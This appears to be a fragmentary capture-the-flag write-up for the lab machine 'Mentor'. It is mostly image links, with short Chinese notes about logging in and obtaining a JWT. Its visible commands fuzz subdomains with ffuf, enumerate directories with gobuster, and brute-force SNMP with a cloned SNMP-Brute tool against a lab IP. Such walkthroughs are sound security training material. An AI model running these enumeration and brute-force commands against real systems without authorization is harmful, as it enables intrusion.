




Mentor

ffuf -u "http://mentorquotes.htb/" -H "Host: FUZZ.mentorquotes.htb" -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -mc all -fc 302

gobuster dir -u=http://api.mentorquotes.htb/ -w=/usr/share/dirbuster/wordlists/directory-list-2.3-small.txt


接着尝试登录

这里拿到一个 jwt


git clone https://github.com/SECFORCE/SNMP-Brute.git
python3 snmpbrute.py -t 10.10.11.193
